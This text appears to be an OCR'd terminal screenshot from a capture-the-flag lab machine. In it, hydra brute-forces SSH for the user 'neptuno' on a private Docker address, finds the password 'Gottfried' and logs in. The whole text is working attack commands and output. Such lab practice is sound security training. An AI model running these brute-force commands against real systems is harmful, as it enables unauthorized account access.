 192.168.0.105
Disconnected
May 4 | 0:55
stellarjwt - 172.17.0.2
❯ hydra -l neptuno -P contraseña.txt ssh://172.17.0.2 -t20
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-04 00:55:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: neptuno   password: Gottfried
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-04 00:55:47
❯ ssh neptuno@172.17.0.2
neptuno@172.17.0.2's password:
Welcome to Ubuntu 24.04.1 LTS (GNU/Linux 6.12.12-amd64 x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Sun May  4 08:54:57 2025 from 172.17.0.1
neptuno@83c3de6e5c10:~$